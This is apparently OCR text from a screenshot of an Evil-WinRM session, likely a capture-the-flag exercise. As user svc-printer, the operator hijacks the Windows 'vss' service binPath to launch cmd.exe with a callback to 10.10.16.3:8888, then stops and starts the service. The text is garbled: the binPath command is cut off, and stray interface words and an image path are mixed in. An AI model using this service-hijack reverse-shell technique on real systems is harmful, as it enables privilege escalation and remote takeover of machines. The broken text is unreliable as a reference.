 *Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe config vss binPath="C
e cmd.exe 10.10.16.3 8888"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe stop vss
[SC] ControlService FAILED 1062:
O Extractor
Latest
Compare
The service has not been started.
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe start vss
[SC] StartService FAILED 1053: